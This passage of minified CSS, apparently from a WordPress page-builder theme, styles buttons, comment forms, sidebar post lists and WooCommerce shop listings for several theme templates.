--tve-border-radius:54px; z-index: 3; position: relative; --tve-applied---tve-color:var$(--tcb-skin-color-22); margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-23398 .bottom-section [data-css="tve-u-1773f7774f8"] .tcb-button-link { font-size: var(--tve-font-size, 14px) !important; }:not(#tve) .tve-theme-23398 .bottom-section [data-css="tve-u-1773f7774f8"]:hover .tcb-button-link { background-color: var(--tcb-skin-color-22) !important; border: 3px solid var(--tcb-skin-color-22) !important; background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-color:var(--tcb-skin-color-22) !important; --tve-applied-background-color:var$(--tcb-skin-color-22) !important; --tve-applied-border:3px solid var$(--tcb-skin-color-22) !important; }:not(#tve) .tve-theme-23398 .bottom-section [data-css="tve-u-1773f7774f8"]:hover .tcb-button-link span { color: var(--tve-color, rgb(255, 255, 255)) !important; --tcb-applied-color:rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-23398 .bottom-section [data-css="tve-u-1773f7774f8"]:hover { --tve-color:var(--tcb-skin-color-0) !important; --tve-applied---tve-color:var$(--tcb-skin-color-0) !important; }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f7774f8"] .tcb-button-link::after { background-attachment: scroll !important; background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0) 100%) !important; background-position: 50% 50% !important; background-repeat: no-repeat !important; background-size: auto !important; background-color: var(--tcb-skin-color-22) !important; }:not(#tve) .tve-theme-23398 .bottom-section [data-css="tve-u-1773f7774f8"]:hover [data-css="tve-u-1773f7774fc"] > :first-child { color: var(--tcb-skin-color-0); --tve-applied-color:var$(--tcb-skin-color-0); }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f779bb6"]::after { clear: both; }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f780ad3"]::after { clear: both; }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f781390"] { max-width: 60.8%; }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f78139e"] { max-width: 39.2%; }:not(#tve) .tve-theme-23398 .bottom-section :not(#tve) [data-css="tve-u-1773f7774f8"]:hover .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f7774f8"]:hover [data-css="tve-u-1773f7774fc"] { --tcb-local-color-icon:var(--tcb-skin-color-0); --tcb-local-color-var:var$(--tcb-skin-color-0); }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f7774fc"] { --tcb-local-color-icon:rgb(255, 255, 255); --tcb-local-color-var:rgb(255, 255, 255); --tve-icon-size:14px; }.tve-theme-23399 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; --bottom-content-width:100%; background-color: rgb(249, 249, 249) !important; --background-color:rgb(249, 249, 249) !important; --tve-applied-background-color:rgb(249, 249, 249) !important; }.tve-theme-23399 .main-container { padding: 20px 10px !important; }.tve-theme-23399 .content-section [data-css="tve-u-17724e3dc87"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23399 .content-section .section-content { padding: 20px 10px !important; }:not(#layout) .tve-theme-23399 #wrapper { --layout-content-width:1080px; --layout-background-width:1080px; }.tve-theme-23399 .content-section .comment-form .comment-form-submit button { border: 2px solid var(--tcb-skin-color-0); --tve-applied-border:2px solid var$(--tcb-skin-color-0); color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tcb-applied-color:var$(--tcb-skin-color-0); padding: 14px !important; }.tve-theme-23399 .content-section .comment-form .comment-form-submit { --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tve-border-width:2px; }.tve-theme-23399 .content-section .comment-form-text textarea { border: none; --tve-applied-border:none; border-radius: 12px; overflow: hidden; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-23399 .content-section .comment-form-reply-title { padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: none !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-23399 .content-section [data-css="tve-u-1772560a692"] { max-width: 13.5%; }.tve-theme-23399 .content-section [data-css="tve-u-1772560a6b8"] { max-width: 61.5%; }.tve-theme-23399 .content-section [data-css="tve-u-1772560a6de"] { max-width: 25%; }:not(#tve) .tve-theme-23399 .content-section [data-css="tve-u-1772560c1fa"] { letter-spacing: 1px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 12px !important; text-transform: uppercase !important; font-weight: var(--g-bold-weight, bold) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-23399 .content-section [data-css="tve-u-1772560e32f"] { padding: 30px !important; margin: 30px 0px !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-23399 .content-section [data-css="tve-u-17725612854"] { padding: 0px !important; }.tve-theme-23399 .content-section [data-css="tve-u-17725612d7c"] { --tve-border-radius:0px; border-radius: 0px; overflow: hidden; margin: 0px !important; }.tve-theme-23399 .content-section [data-css="tve-u-17725615366"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23399 .content-section [data-css="tve-u-17725616127"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23399 .content-section [data-css="tve-u-177256171bf"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23399 .content-section [data-css="tve-u-17725619d87"] .tve_social_items { font-size: 9px !important; }.tve-theme-23399 .content-section [data-css="tve-u-17725619d87"] { --tve-border-radius:0px; border-radius: 0px; overflow: hidden; font-size: 9px !important; }:not(#tve) .tve-theme-23399 .content-section [data-css="tve-u-1772561bc25"] { padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: none !important; padding-top: 0px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-23399 .content-section [data-css="tve-u-1772561e187"] { font-size: 16px !important; color: rgb(129, 129, 129) !important; --tcb-applied-color:rgb(129, 129, 129) !important; --tve-applied-color:rgb(129, 129, 129) !important; padding-bottom: 0px !important; margin-bottom: 0px !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-23399 .content-section [data-css="tve-u-17725621c9b"] { margin-top: 15px !important; }.tve-theme-23399 .content-section .comment-form-text { --tve-border-radius:12px; }.tve-theme-23399 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; min-height: 1px !important; padding: 80px 20px 20px !important; }.tve-theme-23399 .top-section .section-background { background-image: none !important; --background-image:none !important; --tve-applied-background-image:none !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-23399 .top-section [data-css="tve-u-17724e12936"] { margin-bottom: 30px !important; }.tve-theme-23399 .top-section [data-css="tve-u-17724e2364d"] { display: inline-block; }.tve-theme-23399 .top-section [data-css="tve-u-1772553fffd"] { width: 62px; float: left; z-index: 3; position: relative; --tve-alignment:left; --tve-border-width:4px; border: 4px solid var(--tcb-skin-color-29); --tve-applied-border:4px solid var$(--tcb-skin-color-29); margin-top: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-23399 .top-section [data-css="tve-u-17725558501"] { padding-bottom: 0px !important; margin-bottom: 0px !important; line-height: 1em !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-23399 .top-section [data-css="tve-u-17725564537"] { font-size: 22px; margin-left: auto; --tcb-local-color-icon:rgb(215, 215, 215); --tcb-local-color-var:rgb(215, 215, 215); --tve-icon-size:22px; width: 22px; height: 22px; float: left; z-index: 3; position: relative; --tve-alignment:left; margin-right: 12px !important; margin-top: 0px !important; margin-bottom: 0px !important; padding-bottom: 0px !important; }:not(#tve) .tve-theme-23399 .top-section [data-css="tve-u-17725564537"] > :first-child { color: rgb(215, 215, 215); --tve-applied-color:rgb(215, 215, 215); }.tve-theme-23399 .top-section [data-css="tve-u-1772557a8c4"] { float: right; z-index: 3; position: relative; --tve-alignment:right; min-width: 155px; padding: 1px !important; margin: 0px !important; --tve-applied-min-width:155px !important; }.tve-theme-23399 .top-section [data-css="tve-u-1772557b66e"]::after { clear: both; }.tve-theme-23399 .top-section [data-css="tve-u-1774466126f"] { fill: var(--tcb-skin-color-0); }.tve-theme-23399 .top-section [data-css="tve-u-17744661e60"] { margin-top: 0px !important; }:not(#tve) .tve-theme-23399 .content-section [data-css="tve-u-1784010863c"] { color: var(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-23399 .content-section [data-css="tve-u-1784010a40d"] { color: inherit !important; --tve-applied-color: inherit !important; }:not(#tve) .tve-theme-23399 .content-section [data-css="tve-u-1784010e49b"] { background-color: initial !important; --tve-applied-background-color: initial !important; color: var(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; }.tve-theme-23399 .sidebar-section .section-content { padding: 10px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-17724e445ea"] { margin-top: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-17725676466"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color:rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; }:not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-1772567d5ce"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color:rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; }.tve-theme-23399 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-23399 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list .post-wrapper { border-bottom: 1px dotted rgba(0, 0, 0, 0.22); padding: 15px 0px !important; }:not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list .post-wrapper:hover { border-bottom: 1px dotted rgba(0, 0, 0, 0.5) !important; }:not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list [data-css="tve-u-177256bad4d"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; font-weight: var(--g-bold-weight, bold) !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177256bad4b"] { max-width: 300px; float: none; margin-left: auto !important; margin-right: auto !important; margin-bottom: 40px !important; }.tve-theme-23399 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23399 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-23399 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item { --tve-line-height:1.5em; margin-left: 0px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177256c9b75"] .dynamic-list-icon .thrv_icon { --tcb-local-color-icon:var(--tcb-skin-color-0); --tcb-local-color-var:var$(--tcb-skin-color-0); --tve-icon-size:18px; }:not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-177256c9b75"] .dynamic-list-icon .thrv_icon > :first-child { color: var(--tcb-skin-color-0); --tve-applied-color:var$(--tcb-skin-color-0); }:not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-text a { color: inherit !important; --tve-applied-color: inherit !important; font-family: inherit !important; font-size: 16px !important; }:not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-text a:hover { color: var(--tcb-skin-color-2) !important; --tve-applied-color:var$(--tcb-skin-color-2) !important; text-decoration-line: none !important; --eff:none !important; text-decoration-color: var(--eff-color, currentColor) !important; }:not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item p, :not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item li, :not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item blockquote, :not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item address, :not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item .tcb-plain-text, :not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item label { line-height: var(--tve-line-height, 1.5em); }.tve-theme-23399 .sidebar-section [data-css="tve-u-177257250f5"] { --tcb-local-color-d65f6:rgb(71, 222, 157); --tcb-local-color-2c42e:rgba(71, 222, 157, 0.25); --tcb-local-color-651eb:rgba(71, 222, 157, 0.5); padding: 22px !important; margin-bottom: 20px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177257250f6"] { border-radius: 6px; overflow: hidden; --tve-border-radius:6px; background-image: none !important; background-color: rgb(255, 255, 255) !important; border: 1px solid var(--tcb-skin-color-28) !important; --tve-applied-border:1px solid var$(--tcb-skin-color-28) !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177257250f7"] { --g-regular-weight:400; --g-bold-weight:600; text-align: center; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 15px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177257250fb"] { float: none; background-image: none !important; margin: 0px auto 15px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177257250fd"] { padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-17725725100"] { width: 32px; position: absolute; right: 0px; bottom: 36px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-17725725101"] { margin-top: 0px; margin-left: 0px; }.tve-theme-23399 .sidebar-section [data-css="tve-u-17725725102"] { width: 32px; position: absolute; bottom: 36px; left: 0px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-17725725103"] { margin-top: 0px; margin-left: 0px; }:not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-177257408fc"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 14px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177257250fd"] > .tve-cb { justify-content: center; display: flex; flex-direction: column; }.tve-theme-23399 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 40px !important; }:not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-1788d4906ec"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 25px !important; font-weight: var(--g-regular-weight, normal) !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-1788d4945d6"] { color: var(--tcb-skin-color-30) !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: transparent !important; background-image: linear-gradient(45deg, var(--tcb-local-color-4ff41) 38%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; padding: 12px 14px !important; }.tve-theme-23399 .sidebar-section [data-css="tve-u-1788d4979d6"] { --tve-letter-spacing:2px; --tcb-local-color-6b889:rgb(19, 114, 211); --tcb-local-color-15aab:rgb(62, 183, 252); --tcb-local-color-4ff41:var(--tcb-skin-color-0); --tcb-local-color-ff2da:rgb(254, 160, 171); --tve-alignment:center; float: none; --tve-font-size:12px; --tve-font-weight:var(--g-bold-weight, bold); --tve-text-transform:capitalize; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-1788d4979d6"]:hover .tcb-button-link { background-image: linear-gradient(145deg, var(--tcb-local-color-4ff41) 0%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link { font-size: var(--tve-font-size, 12px) !important; }:not(#tve) .tve-theme-23399 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); text-transform: var(--tve-text-transform, capitalize); }:not(#tve) .tve-theme-23399 .content-section [data-css="tve-u-178b6fa4190"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 17px !important; margin-bottom: 0px !important; }.tve-theme-23399 .content-section .comment-form-input { --tve-border-radius:177px; overflow: hidden; border-radius: 177px !important; border: none !important; --tve-applied-border:none !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-23399 .content-section .comment-form-label { font-size: var(--tve-font-size, 14px); --tve-font-size:14px; margin-left: 20px !important; }.tve-theme-23399 .content-section .comment-respond { --tve-border-radius:0px; border-radius: 0px; overflow: hidden; padding-top: 0px !important; background-color: transparent !important; --background-color:transparent !important; --tve-applied-background-color:transparent !important; }.tve-theme-23399 .content-section [data-css="tve-u-178b6fc530a"] { --tve-border-radius:100px; overflow: hidden; background-image: none !important; --background-image:none !important; --tve-applied-background-image:none !important; border-radius: 100px !important; background-color: var(--tcb-skin-color-9) !important; --background-color:var(--tcb-skin-color-9) !important; --tve-applied-background-color:var$(--tcb-skin-color-9) !important; }:not(#tve) .tve-theme-23399 .top-section [data-css="tve-u-178c643b16c"] { padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-23399 .top-section [data-css="tve-u-178c6467e17"] { max-width: 6.9%; }.tve-theme-23399 .top-section [data-css="tve-u-178c6467e29"] { max-width: 59.7676%; }.tve-theme-23399 .top-section [data-css="tve-u-178c6467e3d"] { max-width: 33.3326%; }.tve-theme-23399 .top-section [data-css="tve-u-178c646a994"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-23399 .top-section [data-css="tve-u-178c646a994"] { padding: 0px !important; }.tve-theme-23399 .top-section [data-css="tve-u-178c646b8b8"] { margin: 0px !important; }.tve-theme-23399 .bottom-section .section-background { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-23399 .bottom-section .section-content p, :not(#tve) .tve-theme-23399 .bottom-section .section-content li, :not(#tve) .tve-theme-23399 .bottom-section .section-content label, :not(#tve) .tve-theme-23399 .bottom-section .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color:var$(--tcb-skin-color-22); }.tve-theme-23399 .bottom-section .section-content { --tve-color:var(--tcb-skin-color-22); --tve-applied---tve-color:var$(--tcb-skin-color-22); justify-content: center; display: flex; flex-direction: column; min-height: 412px !important; padding: 0px !important; }:not(#tve) .tve-theme-23399 .bottom-section [data-css="tve-u-1773f751e14"] { color: var(--tcb-skin-color-22) !important; --tcb-applied-color:var$(--tcb-skin-color-22) !important; --tve-applied-color:var$(--tcb-skin-color-22) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f761df5"] { padding: 0px !important; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f7620ad"] { margin: 0px !important; }.tve-theme-23399 .bottom-section { margin-top: 0px !important; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f781390"] { max-width: 50%; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f78139e"] { max-width: 50%; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f7a73f2"] { height: 504px; margin-top: 0px !important; margin-bottom: 0px !important; --tve-applied-height:504px !important; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f7ae5dc"] { padding: 0px !important; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f7b41cd"] { --tve-alignment:center; float: none; max-width: 50%; margin: 0px auto !important; --tve-applied-max-width:50% !important; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f7bb4e7"] { --tcb-local-color-icon:rgb(255, 255, 255); --tcb-local-color-var:rgb(255, 255, 255); --tve-icon-size:20px; font-size: 20px; width: 20px; height: 20px; padding-top: 4px !important; padding-bottom: 4px !important; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f7b7dc1"] { line-height: 1.35em !important; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f7bfba7"] { padding-bottom: 24px !important; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f7c3c2e"] { --tcb-local-color-icon:rgb(255, 255, 255); --tcb-local-color-var:rgb(255, 255, 255); --tve-icon-size:20px; font-size: 20px; width: 20px; height: 20px; padding-top: 4px !important; padding-bottom: 4px !important; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f7c9779"] { --tcb-local-color-icon:rgb(255, 255, 255); --tcb-local-color-var:rgb(255, 255, 255); --tve-icon-size:20px; font-size: 20px; width: 20px; height: 20px; padding-top: 4px !important; padding-bottom: 4px !important; }.tve-theme-23399 .bottom-section [data-css="tve-u-1773f761df5"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-23400 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; background-color: var(--tcb-skin-color-2) !important; --background-color:var(--tcb-skin-color-2) !important; --tve-applied-background-color:var$(--tcb-skin-color-2) !important; }:not(#layout) .tve-theme-23400 #wrapper { --layout-content-width:1080px; --layout-background-width:1080px; }.tve-theme-23400 #content { padding: 0px !important; }:not(#layout) .tve-theme-23400 .main-container { --sidebar-size:21.17%; }.tve-theme-23400 .main-container { padding: 30px 10px !important; }.tve-theme-23400 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-23400 .content-section .shop-template-wrapper .product .attachment-woocommerce_thumbnail { border-radius: 10px; overflow: hidden; }.tve-theme-23400 .content-section .shop-template-wrapper .product .woocommerce-loop-product__title { --tve-font-size:16px; --tve-line-height:1.5em; --tve-font-weight:var(--g-regular-weight, normal) ; --tve-color:rgb(112, 112, 112); --tve-applied---tve-color:rgb(112, 112, 112); --tcb-applied-color:rgb(112, 112, 112); font-size: var(--tve-font-size, 16px) !important; line-height: var(--tve-line-height, 1.5em) !important; font-weight: var(--tve-font-weight, var(--g-regular-weight, normal) ) !important; color: var(--tve-color, rgb(112, 112, 112)) !important; --tve-applied-color:var$(--tve-color, rgb(112, 112, 112)) !important; }.tve-theme-23400 .content-section .shop-template-wrapper .product .price { --tve-font-weight:var(--g-bold-weight, bold) ; --tve-font-size:15px; --tve-color:rgb(34, 34, 34); --tve-applied---tve-color:rgb(34, 34, 34); --tcb-applied-color:rgb(34, 34, 34); font-weight: var(--tve-font-weight, var(--g-bold-weight, bold) ) !important; font-size: var(--tve-font-size, 15px) !important; color: var(--tve-color, rgb(34, 34, 34)) !important; --tve-applied-color:var$(--tve-color, rgb(34, 34, 34)) !important; }.tve-theme-23400 .content-section .shop-template-wrapper .product a.button { border: 1px solid var(--tcb-skin-color-0); --tve-applied-border:1px solid var$(--tcb-skin-color-0); border-radius: 100px; overflow: hidden; --tve-font-size:12px; color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tcb-applied-color:var$(--tcb-skin-color-0); --tve-letter-spacing:0px; --tve-border-radius:100px; --tve-text-transform:none; --tve-font-weight:var(--g-bold-weight, bold) ; --tve-line-height:1.2em; background-color: transparent !important; --tve-applied-background-color:transparent !important; padding: 12px 15px 12px 16px !important; margin-top: 15px !important; font-size: var(--tve-font-size, 12px) !important; letter-spacing: var(--tve-letter-spacing, 0px) !important; text-transform: var(--tve-text-transform, none) !important; font-weight: var(--tve-font-weight, var(--g-bold-weight, bold) ) !important; line-height: var(--tve-line-height, 1.2em) !important; margin-bottom: 10px !important; }:not(#tve) .tve-theme-23400 .content-section .shop-template-wrapper .product a.button:hover { color: var(--tve-color, rgb(255, 255, 255)) !important; --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)) !important; --tve-color:rgb(255, 255, 255) !important; --tve-applied---tve-color:rgb(255, 255, 255) !important; --tcb-applied-color:rgb(255, 255, 255) !important; background-image: linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-0), var$(--tcb-skin-color-0)) !important; border: 1px solid rgb(248, 248, 248) !important; --tve-applied-border:1px solid rgb(248, 248, 248) !important; background-color: var(--tcb-skin-color-2) !important; --tve-applied-background-color:var$(--tcb-skin-color-2) !important; font-weight: var(--tve-font-weight, var(--g-bold-weight, bold) ) !important; --tve-font-weight:var(--g-bold-weight, bold) !important; --background-color:var(--tcb-skin-color-2) !important; background-size: auto !important; background-position: 0% 0% !important; background-attachment: scroll !important; background-repeat: repeat !important; --background-image:linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; --background-size:auto !important; --background-position:0% 0% !important; --background-attachment:scroll !important; --background-repeat:repeat !important; --tve-border-width:1px !important; --tve-border-radius:100px !important; border-radius: 100px !important; overflow: hidden !important; }.tve-theme-23400 .content-section .shop-template-wrapper .product .onsale { --tve-color:rgb(255, 255, 255); --tve-applied---tve-color:rgb(255, 255, 255); --tcb-applied-color:rgb(255, 255, 255); --tve-font-size:11px; --tve-text-transform:none; --tve-letter-spacing:0px; color: var(--tve-color, rgb(255, 255, 255)) !important; --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)) !important; background-image: linear-gradient(rgb(57, 185, 95), rgb(57, 185, 95)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --tve-applied-background-image:linear-gradient(rgb(57, 185, 95), rgb(57, 185, 95)) !important; background-color: transparent !important; --tve-applied-background-color:transparent !important; font-size: var(--tve-font-size, 11px) !important; margin-top: 12px !important; margin-left: 12px !important; padding: 4px 9px !important; text-transform: var(--tve-text-transform, none) !important; letter-spacing: var(--tve-letter-spacing, 0px) !important; }.tve-theme-23400 .content-section .shop-template-wrapper .type-product.product { margin-bottom: 30px !important; background-image: none !important; --tve-applied-background-image:none !important; }.tve-theme-23400 .content-section .shop-template-wrapper { padding: 20px !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-23400 .content-section .shop-template-wrapper .woocommerce-ordering select { border: 1px solid rgba(0, 0, 0, 0.12); --tve-applied-border:1px solid rgba(0, 0, 0, 0.12); font-family: var(--tve-font-family, Arial,Helvetica,sans-serif); border-radius: 8px; overflow: hidden; font-weight: var(--tve-font-weight, var(--g-regular-weight, normal) ) !important; font-size: var(--tve-font-size, 14px) !important; padding: 0px 14px !important; }.tve-theme-23400 .content-section .shop-template-wrapper .woocommerce-ordering { --tve-font-weight:var(--g-regular-weight, normal) ; --tve-font-family:Arial,Helvetica,sans-serif; --tve-font-size:14px; margin-top: 0px !important; margin-bottom: 20px !important; }.tve-theme-23400 .content-section .shop-template-wrapper .woocommerce-result-count { --tve-font-weight:var(--g-bold-weight, bold) ; font-family: var(--tve-font-family, Arial,Helvetica,sans-serif); --tve-font-family:Arial,Helvetica,sans-serif; --tve-color:rgba(0, 0, 0, 0.33); --tve-applied---tve-color:rgba(0, 0, 0, 0.33); --tcb-applied-color:rgba(0, 0, 0, 0.33); --tve-text-transform:uppercase; --tve-font-size:11px; --tve-letter-spacing:3px; font-weight: var(--tve-font-weight, var(--g-bold-weight, bold) ) !important; color: var(--tve-color, rgba(0, 0, 0, 0.33)) !important; --tve-applied-color:var$(--tve-color, rgba(0, 0, 0, 0.33)) !important; text-transform: var(--tve-text-transform, uppercase) !important; font-size: var(--tve-font-size, 11px) !important; letter-spacing: var(--tve-letter-spacing, 3px) !important; padding: 0px !important; margin-bottom: 20px !important; }.tve-theme-23400 .content-section .shop-template-wrapper li .page-numbers:not(.current):not(.prev):not(.next) { --tve-font-size:14px; overflow: hidden; padding: 12px !important; margin: 0px 5px !important; border-radius: 90px !important; }.tve-theme-23400 .content-section 